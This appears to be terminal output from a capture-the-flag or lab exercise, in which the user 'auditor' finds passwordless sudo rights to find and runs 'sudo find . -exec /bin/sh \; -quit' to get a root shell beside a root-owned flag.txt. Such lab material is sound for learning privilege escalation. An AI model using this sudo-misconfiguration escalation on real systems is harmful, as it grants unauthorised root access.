 -rw------- 1 auditor auditor   23 Apr 18  2022 .bash_history
-rw-r--r-- 1 auditor auditor  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 auditor auditor 3771 Feb 25  2020 .bashrc
drwx------ 2 auditor auditor 4096 Apr 17  2022 .cache
-rw-r--r-- 1 auditor auditor  807 Feb 25  2020 .profile
-rw-r--r-- 1 root    root      33 May 20 05:49 flag.txt
drwxr-xr-x 2 auditor auditor 4096 Apr 18  2022 shared
auditor@ip-192-168-100-52:~$ sudo -l
Matching Defaults entries for auditor on ip-192-168-100-52:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi

User auditor may run the following commands on ip-192-168-100-52:
    (root) NOPASSWD: /usr/bin/find
auditor@ip-192-168-100-52:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
#